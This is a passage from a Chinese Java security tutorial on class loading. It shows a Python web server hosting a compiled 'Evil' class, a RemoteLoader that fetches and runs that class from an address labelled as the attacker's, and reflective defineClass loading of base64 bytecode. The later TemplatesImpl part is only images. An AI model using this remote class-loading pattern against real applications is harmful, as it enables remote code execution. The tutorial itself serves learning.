

}然后本地进行编译,或者直接用idea Run一次,应该能看到编译生成好的class文件:





我们直接在这个目录用python快速启动一个web服务:

python -m http.server 8000接着写一个受害者端加载远程恶意类的代码:

package classExample;

import java.lang.reflect.Method;

import java.net.URL;

import java.net.URLClassLoader;

public class RemoteLoader {

public static void main(String[] args) throws Exception {

// 攻击者的HTTP地址

URL url = new URL("http://127.0.0.1:8000/");

URLClassLoader classLoader = new URLClassLoader(new URL[]{url});

// 加载类

Class<?> clazz = classLoader.loadClass("classExample.Evil");

// 调用 main 方法(或构造方法)

Method mainMethod = clazz.getMethod("main", String[].class);

mainMethod.invoke(null, (Object) new String[]{});

}

}

有点像早年的php远程文件包含,不过这种远程类加载在 JDK 8 及之前默认允许,JDK 11+ 默认对远程类加载限制更严格,就没这么好使了。

defineClass直接加载

加载字节码,无论是远程还是本地,最后都会到defineClass,Java会经过三个方法调用:ClassLoader#loadClass=>ClassLoader#findClass=>ClassLoader#defineClass

- loadClass 的作用是从已加载的类缓存、父加载器等位置寻找类(这里实际上是双亲委派机制),在前面没有找到的情况下,执行 findClass

- findClass 的作用是根据基础URL指定的方式来加载类的字节码,就像上一节中说到的,可能会在本地文件系统、jar包或远程http服务器上读取字节码,然后交给 defineClass

- defineClass 的作用是处理前面传入的字节码,将其处理成真正的Java类

defineClass决定了如何将一段字节流转化成Java类,而默认情况下,他是一个native对象,逻辑在JVM的C语言代码中。不过defineClass调用的时候,类对象不会被初始化,所以如果要使用defineClass来加载类的时候,需要想办法调用构造方法,而 ClassLoader#defineClass 是一个保护属性,要想访问它,只能通过我们的老朋友——反射:

package classExample;

import java.lang.reflect.InvocationTargetException;

import java.lang.reflect.Method;

import java.util.Base64;

public class defineClass {

public static void main(String[] args) throws NoSuchMethodException, InvocationTargetException, IllegalAccessException, InstantiationException {

Method defineClass = ClassLoader.class.getDeclaredMethod("defineClass", String.class, byte[].class, int.class, int.class);

defineClass.setAccessible(true);

byte[] code = Base64.getDecoder().decode("yv66vgAAADQAGwoABgANCQAOAA8IABAKABEAEgcAEwcAFAEABjxpbml0PgEAAygpVgEABENvZGUBAA9MaW5lTnVtYmVyVGFibGUBAApTb3VyY2VGaWxlAQAKSGVsbG8uamF2YQwABwAIBwAVDAAWABcBAAtIZWxsbyBXb3JsZAcAGAwAGQAaAQAFSGVsbG8BABBqYXZhL2xhbmcvT2JqZWN0AQAQamF2YS9sYW5nL1N5c3RlbQEAA291dAEAFUxqYXZhL2lvL1ByaW50U3RyZWFtOwEAE2phdmEvaW8vUHJpbnRTdHJlYW0BAAdwcmludGxuAQAVKExqYXZhL2xhbmcvU3RyaW5nOylWACEABQAGAAAAAAABAAEABwAIAAEACQAAAC0AAgABAAAADSq3AAGyAAISA7YABLEAAAABAAoAAAAOAAMAAAACAAQABAAMAAUAAQALAAAAAgAM");

Class hello = (Class) defineClass.invoke(ClassLoader.getSystemClassLoader(), "Hello", code, 0, code.length);

hello.newInstance();

}

}





TemplatesImpl加载字节码









